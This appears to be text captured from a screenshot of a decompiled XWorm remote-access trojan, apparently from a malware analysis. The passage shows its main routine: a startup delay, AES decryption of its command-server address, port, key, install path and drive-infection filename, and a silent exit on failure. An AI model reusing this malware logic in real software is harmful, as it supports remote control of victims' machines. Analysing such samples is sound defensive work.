 15 namespace Stub
16 {
17 // Token: 0x02000008 RID: 8
18 public class mw_Main
19 {
20 // Token: 0x06000026 RID: 38
21 [STAThread]
22 public static void mw_Main()
23 {
24 Thread.Sleep(checked(mw_config.mw_sleepTimeInSeconds * 1000));
25 try
26 {
27 mw_config.mw_IPAddress = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_IPAddress));
28 mw_config.mw_socketPort = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_socketPort));
29 mw_config.mw_AESKey = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_AESKey));
30 mw_config.mw_XwormTag = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_XwormTag));
31 mw_config.mw_malwareName = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_malwareName));
32 mw_config.mw_driveInfectionFilename = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_driveInfectionFilename));
33 mw_config.mw_InstallPath = Environment.ExpandEnvironmentVariables(Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_InstallPath)));
34 mw_config.mw_localFilename = Conversions.ToString(mw_ConfigDecryptor.mw_decryptconfigValueFromAES(mw_config.mw_localFilename));
35 }
36 catch (Exception ex)
37 {
38 Environment.Exit(0);